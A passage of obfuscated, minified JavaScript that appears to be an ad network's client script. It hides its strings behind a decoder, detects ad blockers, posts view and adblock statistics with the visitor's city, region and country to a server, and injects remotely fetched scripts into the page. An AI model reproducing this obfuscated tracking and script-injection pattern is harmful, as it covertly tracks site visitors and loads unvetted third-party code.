cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX();},0x64);}function bZ(c0){var c1=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage['getItem']('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date['now']()||0x0>c0['indexOf']('://'+Q+'/'))localStorage['setItem']('ZXwzoZp7jaSzyHtJeeJb',Date['now']()+0x278d00+''),localStorage['setItem']('MQ7mrC1gjqHG2rzDchhM',c0),localStorage['removeItem']('3QXJFdz9nJZrBkWTVhu7');}function c4(c5){if(c5['childNodes'][0x0]&&c5['childNodes'][0x0]['classList']&&c5['childNodes'][0x0]['classList']['contains']('displayBlock')){var by=c5['childNodes'][0x0]['childNodes'][0x0];c5=by['getAttribute']('data-config')?by['getAttribute']('data-config'):'';by=by['getAttribute']('data-type')?by['getAttribute']('data-type'):'sticky';c5&&(c5=JSON['parse'](c5));if(c5&&c5[by]&&(c5=c5[by]['showType']?c5[by]['showType']:'simple','comebacker'===c5))return!0x1;}return!0x0;}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9['trim']();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22';});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9['length'];ci++){var cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj['length']?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true';}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c8['innerHTML']=c9;c8=c8['querySelectorAll']('[data-match-type]');for(c9=0x0;c9<c8['length'];c9++){var Q=c8[c9]['getAttribute']('data-match-type'),cr=c8[c9]['parentNode'];if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q]['type']);if(ca[Q]['attributes'])for(var ct in ca[Q]['attributes'])ca[Q]['attributes']['hasOwnProperty'](ct)&&V['setAttribute'](ct,ca[Q]['attributes'][ct]);V['innerHTML']=ca[Q]['html'];cr['insertBefore'](V,c8[c9]);cr['removeChild'](c8[c9]);}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4;}return by;}function cx(cy){var by={};if(cy){var bz=cy['getAttribute']('data-id'),Q=cy['getAttribute']('data-source');cy=cy['getAttribute']('data-price');bz&&'null'!==bz&&(by['teaserId']=Number(bz));Q&&'null'!==Q&&(by['source']=Q);null===cy||isNaN(parseFloat(cy))||(by['price']=parseFloat(cy),by['price']===Math['trunc'](by['price'])&&(by['price']=by['price']['toFixed'](0x1)));}return by;}function cC(cD,by){var bz=by['innerWidth'];by=by['innerHeight'];var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math['max'](Math['min'](cD[Q],0x0<=['left','right']['indexOf'](Q)?bz:by),0x0));cG['width']=cG['right']-cG['left'];cG['height']=cG['bottom']-cG['top'];return cG;}function cI(cJ,by){cJ=by['getComputedStyle'](cJ);return'none'!==cJ['display']&&0x0<cJ['opacity']&&'hidden'!==cJ['visibility'];}function cL(cM){}var cN=!0x1,cO=!0x1,cP=window['document']['createElement']('div');try{cP['innerHTML']='<P><I></P></I>',cN='<P><I></P></I>'!==cP['innerHTML'];}catch(cQ){cN=!0x1;}try{cP['innerHTML']='<P><i><P></P></i></P>',cO=0x2===cP['childNodes']['length'];}catch(cR){cO=!0x1;}var cP=null,cT=Object['freeze']({get 'tagSoup'(){return cN;},get 'selfClose'(){return cO;}}),cU=function(cV,by){this['type']='comment';this['length']=by||(cV?cV['length']:0x0);this['text']='';this['content']=cV;};cU['prototype']['toString']=function(){return'<!--'+this['content'];};var cX=function(cY){this['type']='chars';this['length']=cY;this['text']='';};cX['prototype']['toString']=function(){return this['text'];};var cZ=function(d0,by,bz,Q,V){this['type']=d0;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1;};cZ['formatTag']=function(d5,by){by=void 0x0===by?null:by;var bz='<'+d5['tagName'],d8;for(d8 in d5['attrs'])if(d5['attrs']['hasOwnProperty'](d8)){var bz=bz+('\x20'+d8),V=d5['attrs'][d8];if('undefined'===typeof d5['booleanAttrs']||'undefined'===typeof d5['booleanAttrs'][d8])bz+='=\x22'+Q(V)+'\x22';}d5['rest']&&(bz+='\x20'+d5['rest']);bz=d5['unary']&&!d5['html5Unary']?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+d5['tagName']+'>');return bz;};var db=function(dc,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=dc;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6;};db['prototype']['toString']=function(){return cZ['formatTag'](this);};var di=function(dj,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dj;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V;};di['prototype']['toString']=function(){return cZ['formatTag'](this,this['content']);};var dp=function(dq,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dq;};dp['prototype']['toString']=function(){return'</'+this['tagName']+'>';};var ds={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dt=Object['freeze']({'comment':function(dy){var dz=dy['indexOf']('-->');if(0x0<=dz)return new cU(dy[bz('ȫȭȺȫȬȪ',by())](0x4,dz-0x1),dz+0x3);},'chars':function(dA){var by=dA['indexOf']('<');return new cX(0x0<=by?by:dA['length']);},'startTag':V,'atomicTag':function(dC){var by=V(dC);if(by&&(dC=dC['slice'](by['length']),dC['match'](new RegExp('</\x5cs*'+by['tagName']+'\x5cs*>','i'))&&(dC=dC['match'](new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by['tagName']+'\x5cs*>','i')))))return new di(by['tagName'],dC[0x0]['length']+by['length'],by['attrs'],by['booleanAttrs'],dC[0x1]);},'endTag':function(dE){if(dE=dE['match'](ds['endTag']))return new dp(dE[0x1],dE[0x0]['length']);}}),du=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dv=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dw={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dx=function(dF,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dF?'':dF;dF=!0x1;var dI={},Q;for(Q in cT)cT['hasOwnProperty'](Q)&&(by['autoFix']&&(dI[Q+'Fix']=!0x0),dF=dF||dI[Q+'Fix']);dF?(this['_readToken']=af(this,dI,function(){return bz['_readTokenImpl']();}),this['_peekToken']=af(this,dI,function(){return bz['_peekTokenImpl']();})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl']);};dx['prototype']['append']=function(dK){this['stream']+=dK;};dx['prototype']['prepend']=function(dL){this['stream']=dL+this['stream'];};dx['prototype']['_readTokenImpl']=function(){var dM=this['_peekTokenImpl']();if(dM)return this['stream']=this['stream']['slice'](dM['length']),dM;};dx['prototype']['_peekTokenImpl']=function(){for(var dN in dw)if(dw['hasOwnProperty'](dN)&&dw[dN]['test'](this['stream'])){var dO=dt[dN](this['stream']);if(dO){if('startTag'===dO['type']&&/script|style/i['test'](dO['tagName']))return null;dO['text']=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dO['length']);return dO;}}};dx['prototype']['peekToken']=function(){return this['_peekToken']();};dx['prototype']['readToken']=function(){return this['_readToken']();};dx['prototype']['readTokens']=function(dP){for(var by;(by=this['readToken']())&&(!dP[by['type']]||!0x1!==dP[by['type']](by)););};dx['prototype']['clear']=function(){var dR=this['stream'];this['stream']='';return dR;};dx['prototype']['rest']=function(){return this['stream'];};dx['tokenToString']=function(dS){return dS['toString']();};dx['escapeAttributes']=function(dT){var by={},bz;for(bz in dT)dT['hasOwnProperty'](bz)&&(by[bz]=Q(dT[bz],null));return by;};dx['supports']=cT;for(var dW in dx['supports'])dx['supports']['hasOwnProperty'](dW)&&(dx['browserHasFlaw']=dx['browserHasFlaw']||!cT[dW]&&dW);var dX=function(dY,by){by=void 0x0===by?{}:by;this['root']=dY;this['options']=by;this['doc']=dY['ownerDocument'];this['win']=this['doc']['defaultView']||this['doc']['parentWindow'];this['parser']=new dx('',{'autoFix':by['autoFix']});this['actuals']=[dY];this['proxyHistory']='';this['proxyRoot']=this['doc']['createElement'](dY['nodeName']);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0);};dX['prototype']['write']=function(e0){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue']['push']['apply'](this['writeQueue'],[]['concat']($jscomp['arrayFromIterable'](by)));!this['deferredRemote']&&this['writeQueue']['length'];)by=this['writeQueue']['shift'](),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};dX['prototype']['_callFunction']=function(e3){var e4={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e3['name']||e3['toString']()};this['_onScriptStart'](e4);e3['call'](this['win'],this['doc']);this['_onScriptDone'](e4);};dX['prototype']['_writeImpl']=function(e5){this['parser']['append'](e5);var by,bz,Q;for(e5=[];(by=this['parser']['readToken']())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options']['beforeWriteToken'](by))&&e5['push'](by);0x0<e5['length']&&this['_writeStaticTokens'](e5);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by);};dX['prototype']['_writeStaticTokens']=function(e9){e9=this['_buildChunk'](e9);if(!e9['actual'])return null;e9['html']=this['proxyHistory']+e9['actual'];this['proxyHistory']+=e9['proxy'];this['proxyRoot']['innerHTML']=e9['html'];this['_walkChunk']();return e9;};dX['prototype']['_buildChunk']=function(ea){for(var by=this['actuals']['length'],bz=[],Q=[],V=[],a6=ea['length'],eg=0x0;eg<a6;eg++){var bM=ea[eg],ei=bM['toString']();bz['push'](ei);if(bM['attrs']){if(!/^noscript$/i['test'](bM['tagName'])){var dX=by++;Q['push'](ei['replace'](/(\/?>)/,'\x20data-ps-id='+dX+'\x20$1'));'ps-script'!==bM['attrs']['id']&&'ps-style'!==bM['attrs']['id']&&V['push']('atomicTag'===bM['type']?'':'<'+bM['tagName']+'\x20data-ps-proxyof='+dX+(bM['unary']?'\x20/>':'>'));}}else Q['push'](ei),V['push']('endTag'===bM['type']?ei:'');}return{'tokens':ea,'raw':bz['join'](''),'actual':Q['join'](''),'proxy':V['join']('')};};dX['prototype']['_walkChunk']=function(){for(var ek,el=[this['proxyRoot']];ar(ek=el['shift']());){var Q=0x1===ek['nodeType'];Q&&aT(ek,'proxyof')||(Q&&(this['actuals'][aT(ek,bz('ȱȼ',by()))]=ek,aW(ek,bz('ȱȼ',by()))),(Q=ek['parentNode']&&aT(ek['parentNode'],'proxyof'))&&this['actuals'][Q]['appendChild'](ek));el['unshift']['apply'](el,aL(ek['childNodes']));}};dX['prototype']['_handleScriptToken']=function(en){var by=this,bz=this['parser']['clear']();bz&&this['writeQueue']['unshift'](bz);en['src']=en['attrs']['src']||en['attrs']['SRC'];if(en=this['options']['beforeWriteToken'](en))en['src']&&this['scriptStack']['length']?this['deferredRemote']=en:this['_onScriptStart'](en),this['_writeScriptToken'](en,function(){by['_onScriptDone'](en);});};dX['prototype']['_handleStyleToken']=function(eq){var by=this['parser']['clear']();by&&this['writeQueue']['unshift'](by);eq['type']=eq['attrs']['type']||eq['attrs']['TYPE']||'text/css';(eq=this['options']['beforeWriteToken'](eq))&&this['_writeStyleToken'](eq);by&&this['write']();};dX['prototype']['_writeStyleToken']=function(es){var by=this['_buildStyle'](es);this['_insertCursor'](by,'ps-style');es['content']&&(by['styleSheet']&&!by['sheet']?by['styleSheet']['cssText']=es['content']:by['appendChild'](this['doc']['createTextNode'](es['content'])));};dX['prototype']['_buildStyle']=function(eu){var by=this['doc']['createElement'](eu['tagName']);by['setAttribute']('type',eu['type']);aB(eu['attrs'],function(eu,bz){by['setAttribute'](eu,bz);});return by;};dX['prototype']['_insertCursor']=function(by,bz){this['_writeImpl']('<span\x20id=\x22'+bz+'\x22/>');(bz=this['doc']['getElementById'](bz))&&bz['parentNode']['replaceChild'](by,bz);};dX['prototype']['_onScriptStart']=function(by){by['outerWrites']=this['writeQueue'];this['writeQueue']=[];this['scriptStack']['unshift'](by);};dX['prototype']['_onScriptDone']=function(by){by!==this['scriptStack'][0x0]?this['options']['error']({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack']['shift'](),this['write']['apply'](this,by['outerWrites']),!this['scriptStack']['length']&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null));};dX['prototype']['_writeScriptToken']=function(by,bz){var eE=this['_buildScript'](by),eF=this['_shouldRelease'](eE),Q=this['options']['afterAsync'];by['src']&&(eE['src']=by['src'],this['_scriptLoadHandler'](eE,eF?Q:function(){bz();Q();}));try{this['_insertCursor'](eE,'ps-script'),eE['src']&&!eF||bz();}catch(eH){this['options']['error'](eH),bz();}};dX['prototype']['_buildScript']=function(by){var eJ=this['doc']['createElement'](by['tagName']);aB(by['attrs'],function(by,bz){eJ['setAttribute'](by,bz);});by['content']&&(eJ['text']=by['content']);return eJ;};dX['prototype']['_scriptLoadHandler']=function(by,bz){function eO(){by=by['onload']=by['onreadystatechange']=by['onerror']=null;}function eP(by){eO();V(by);null!=bz&&bz();bz=null;}function Q(by,eO){var bz=by['on'+eO];null!=bz&&(by['_on'+eO]=bz);}var V=this['options']['error'];Q(by,'load');Q(by,'error');Object['assign'](by,{'onload':function(){if(by['_onload'])try{by['_onload']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eW){eP({'msg':'onload\x20handler\x20failed\x20'+eW+'\x20@\x20'+by['src']});}eO();null!=bz&&bz();bz=null;},'onerror':function(){if(by['_onerror'])try{by['_onerror']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eX){eP({'msg':'onerror\x20handler\x20failed\x20'+eX+'\x20@\x20'+by['src']});return;}eP({'msg':'remote\x20script\x20failed\x20'+by['src']});},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by['readyState'])&&(eO(),null!=bz&&bz(),bz=null);}});};dX['prototype']['_shouldRelease']=function(by){return!/^script$/i['test'](by['nodeName'])||!!(this['options']['releaseAsync']&&by['src']&&by['hasAttribute']('async'));};var eZ={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by;},'beforeWrite':function(by){return by;},'done':b0,'error':function(by){throw Error(by['msg']);},'releaseAsync':!0x1},f0=0x0,f1=[],f2=null;Object['assign'](bm,{'streams':{},'queue':f1,'WriteStream':dX});typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=Element['prototype']['matches']||Element['prototype']['matchesSelector']||Element['prototype']['webkitMatchesSelector']||Element['prototype']['msMatchesSelector']);typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var f7=-0x1;by[++f7]&&by[f7]!==this;);return!!by[f7];});typeof Element['prototype']['closest']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['closest']=function(by){for(var f9=this;f9&&0x1===f9['nodeType'];){if(f9['matches'](by))return f9;f9=f9['parentNode'];}return null;});bz('kljfslkj',by());(function(fa,fb,Q){var fd,V,a6;function fg(fa){return fa='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fa):fa['toJSON']();}function dX(){if(0x0===lg['length'])li=!0x1;else{li=!0x0;var fa;fa=0x5<lg['length']?lg['slice'](0x0,0x5):lg;lh=fa['length']-0x1;var fk=new XMLHttpRequest();fa={'stat':fa,'url':lw,'v':'2.2.3-814ff78','r':lf};fa[bz('ȪȽȾȽȪȪȽȪ',by())]=lu;try{fk[bz('ȷȨȽȶ',by())]('post',ln,!0x0),fk['onreadystatechange']=function(){0x4==fk['readyState']&&(0xc8!=fk['status']?setTimeout(dX,0xbb8):(lg=lg['slice'](lh+0x1),0x0<lg['length']?dX():li=!0x1));},fk[bz('ȫȽȶȼ',by())](fg(fa));}catch(fl){li=!0x1,setTimeout(function(){dX();},0xbb8);}}}function fm(fa,fo,fp,fq,fr,fs){fs=void 0x0===fs?{}:fs;fa={'t':fa};null!==fo&&void 0x0!==fo&&(fa['bId']=parseInt(fo));null!==fp&&void 0x0!==fp&&(fa['aId']=parseInt(fp));null!==fq&&void 0x0!==fq&&(fa['sId']=parseInt(fq));void 0x0===fr&&(fr=performance['now']());fs&&(fa['extra']=fs);fa['ts']=parseInt(fr);lg[bz('ȨȭȫȰ',by())](fa);li||typeof dX!==bz('ȾȭȶȻȬȱȷȶ',by())||dX();}function dx(){if(document['body']){var fa=function(){0x0!==fv['offsetHeight']?setTimeout(function(){fa();},0x1f4):(lr['tdtiDBSFxgD4rQGxwfd1']=!0x0,null!==fv['parentNode']&&fv['parentNode']['removeChild'](fv),fm('adblock'));},fv=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fv['innerHTML']='&nbsp;';fv['className']='ad-block';fv['style']['position']='absolute';fv['style']['top']='-200px';document['body']['appendChild'](fv);fa();}return!0x0;}function f2(fx,fy,fz,fA,fB){void 0x0===fy&&(fy='',bG(fx));fx['removeAttribute']('data-cache');0x0<fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&lr['shortcodes'][fz]&&(fy=lr['shortcodes'][fz],fx['setAttribute']('data-cache',0x1));fx['innerHTML']='';fx['removeAttribute']('data-invisible');fx['style']['clear']='both';fB=fB||{};fB['base']=fB['base']||{};fB['base']['delay']=Number(fB&&fB['base']&&fB['base']['delay']?fB['base']['delay']:0x0);0x0<fB['base']['delay']&&(!fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fa['setTimeout'](function(){af(fx,fy,fz,fA,fB);},0x3e8*fB['base']['delay']):af(fx,fy,fz,fA,fB);}function af(fa,fE,fF,fG,fH,fI){fI=fI||0x0;fa['offsetWidth']||fa['offsetHeight']||fa['getClientRects']()['length']?'jquery'===fG?(c7(fa,fE),b0(fa,fF,fH),c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fa,fE,{'done':function(){b0(fa,fF,fH);c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));},'error':function(){fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fa['setAttribute']('data-full',0x1);}}):0xa<fI?(fa['setAttribute']('data-invisible','1'),fm('invisible',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fa['setAttribute']('data-full',0x1)):setTimeout(function(){af(fa,fE,fF,fG,fH,++fI);},0xc8);}function b0(fa,fL,fM){performance['now']();fa['setAttribute']('data-full',0x1);fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fa['childNodes'][0x0]&&fa['childNodes'][0x0]['classList']&&fa['childNodes'][0x0]['classList']['contains']('displayBlock')&&dW(fM,fa),lr['adIds'][fL]=fa,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1));}function a8(fa){return fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fa:(fa=fa['querySelector']('*[data-cid]'))?fa:null;}function ar(fa,fR){fR=void 0x0===fR?!0x1:fR;a8(fa)&&(fR||c4(fa))&&(fR=0x0===a8(fa)['clientHeight'],parseInt(fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fR||(fa['setAttribute']('data-thick',0x1),fm('thick',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cP(fa)));}function cP(fT){var fU=fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<lr[fU])return!0x1;if((fU=fT['querySelectorAll']('a.table-cell[data-id]'))&&0x0<fU['length']){var fV=a8(fT);if(fV&&(fV=fV['closest']('.displayBlock'))&&!cI(fV,fa))return!0x1;for(var fV=0x0,fX={},fY=0x0;fY<fU['length'];fX={'element':fX['element']},fY++)if(fX['element']=fU[fY],fX['element'])if(0x0<fX['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))fV++;else{var g1=fX['element']['getBoundingClientRect'](),fb=cC(g1,fa),g1=g1['width']*g1['height'],fb=fb['width']*fb['height'],Q=performance['now']();0x0<fb&&0.5<fb/g1?(fX['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||fX['element']['setAttribute']('data-view-time',Q),setTimeout(function(fa){return function(){var fU=performance['now'](),fV=fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&fV&&0x7d0<fU-fV&&(fa['element']['setAttribute']('data-view',0x1),fU=cx(fa['element']),fm('view',fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,fU));};}(fX),0x834)):fX['element']['removeAttribute']('data-view-time');}fV===fU['length']&&(fT['setAttribute']('data-view',0x1),lr['adsView'][fT[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0;}}function g7(by){by||(by=ld);for(var fa=[],bz=0x0;bz<by['length'];bz++)for(var gb=fb['getElementsByClassName'](by[bz]),gc=0x0;gc<gb['length'];gc++)fa['push'](gb[gc]);return fa;}function ds(){var gf=[bz('ȪȴȇȻȶȬȇȺȿ',by())],gf=g7(gf);if(0x0<gf['length']){var gg;if(ld['length']<=aG){do gg=br();while(document['querySelector']('.'+gg));ld['push'](gg);}else gg=ld[ld['length']-0x1];for(;0x0<gf['length'];){var gh=gf['shift']();gh&&(gh['setAttribute'](bz('Ȼȴȹȫȫ',by()),gg),gh['removeAttribute'](bz('ȱȼ',by())),typeof fa['addAttrItem']===bz('ȾȭȶȻȬȱȷȶ',by())&&gh&&fa['addAttrItem'](gg));}}gf=g7();gg={};for(gh=0x0;gh<gf['length'];++gh)if(!(fe&&Array['isArray'](fe)&&0x0<=fe['indexOf'](gf[gh][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var gi=gf[gh][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');gi||(gi='new');gg[gi]||(gg[gi]=[]);gg[gi][bz('ȨȭȫȰ',by())](gf[gh]);}return gg;}function f1(fa,gl){for(var gm=fa['map'](function(fa){return gl?0x3:fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');}),gn=performance['now'](),go=0x0;go<fa['length'];++go)fa[go][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fm('fetch',gm[go]),fa[go]['setAttribute']('data-time-fetch',gn)),fa[go]['setAttribute']('data-state','fetching');var gq=new XMLHttpRequest(),gn={'blocksId':gm,'isAdBlock':lr['tdtiDBSFxgD4rQGxwfd1'],'url':lw,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lf,'city':sessionStorage['getItem']('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage['getItem']('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage['getItem']('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lv,'skip':ly};gn[bz('ȪȽȾȽȪȪȽȪ',by())]=lu;gn[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lx;try{gq[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),ln,!0x0),gq['onreadystatechange']=function(){if(0x4==gq['readyState'])if(0xc8!=gq['status'])'abort'!=gq['statusText']&&bX(ls);else{var by=JSON['parse'](gq['responseText']);if(!by['error'])for(var bz=performance['now'](),gl=0x0;gl<fa['length'];++gl)by['blocks'][gl]?(cZ(gm[gl],fa[gl],by['blocks'][gl]),fa[gl]['setAttribute']('data-time-fetched',bz)):bG(fa[gl]);}},gq[bz('ȫȽȶȼ',by())](fg(gn));}catch(gv){for(bX(ls),go=0x0;go<fa['length'];++go)'fetching'===fa[go][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fa[go]['setAttribute']('data-state','new');}}function cT(fa){for(var gy=[],gz=0x0;gz<fa['length'];++gz){var gA;gA=fa[gz];var gB=gA[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lD[gB]?(cZ(gB,gA,lD[gB]),gA['setAttribute']('data-state','fetched'),gA['setAttribute']('data-time-fetched',performance['now']()),gA=!0x0):gA=!0x1;if(!gA)gy[bz('ȨȭȫȰ',by())](fa[gz]);}0x0<gy['length']&&f1(gy,!0x1);}function aB(fa){for(var gE=performance['now'](),gF=0x0;gF<fa['length'];++gF){var gG=fa[gF];if(a8(gG)){var gH=gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gI=0x0===a8(gG)['clientHeight'],fb='1'===gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fd=0x3a98<=gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gG);fb&&gI&&!Q?fb&&gI&&0xbb8<gE-gH&&gG['setAttribute']('data-state','reset'):fd?(gH=gG[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gG['setAttribute']('data-state','refresh-wait'),gG['setAttribute']('data-count-refresh',Number(gH||0x0)+0x1)):gI||gG['setAttribute']('data-state','done');}}}function aT(fa){for(var by=performance['now'](),bz=0x0;bz<fa['length'];++bz)fa[bz]['setAttribute']('data-time-reset',by);f1(fa,!0x0);}function cN(fa){for(var gS=Q['innerHeight'],gT=performance['now'](),gU=0x0;gU<fa['length'];++gU){var gV=fa[gU];ar(gV);var 